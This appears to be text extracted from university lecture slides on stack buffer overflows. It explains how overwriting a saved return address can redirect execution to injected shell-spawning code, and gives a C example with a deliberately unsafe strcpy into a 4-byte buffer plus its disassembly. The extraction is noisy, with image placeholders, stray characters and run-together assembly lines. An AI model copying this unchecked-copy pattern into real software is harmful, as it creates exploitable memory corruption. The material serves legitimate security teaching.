



## Stack Overflows

- Data is copied without checking boundaries
- Data "overflows" a pre-allocated buffer and overwrites the return address (or other parts of the frame)
- Normally this causes a segmentation fault
- If correctly crafted, it is possible overwrite the return address with a user-defined value
- It is possible to cause a jump to user-defined code (e.g., code that invokes a shell)
- The code may be part of the overflowing data (or not)
- The code will be executed with the privileges of the running program

## Implications of Cdecl

- Saved EBP and saved EIP are stored on the stack
- What prevents a program/function from writing/changing those values?

–What would happen if they did?



```
#include <string.h>
#include <stdio.h>
void mycpy
(char* str
)
\{char foo[4];
  strcpy(foo, str);
}
int main()
{
  mycpy("asu cse 340 fall
2015 rocks!");
  printf("After");
  return 0;
}
```

```
mycpy:
  push %ebp
  mov %esp
,%ebp
  sub $0x28,%esp
  mov 0x8(%ebp),%eax
  mov %eax,0x4(%esp
)
  lea ‐0xc(%ebp),%eax
  mov %eax,(%esp
)
  call strcpy
  leaveretmain:push %ebp
  mov %esp
,%ebp
  sub $0x10,%esp
  movl $0x8048504,(%esp
)
  call mycpy
  mov $0x8048517,%eax
  mov %eax,(%esp
)
  call printf
  mov $0x0,%eax
  leaveISSE
  ret149
```




П



 $\overline{\phantom{a}}$ 



П








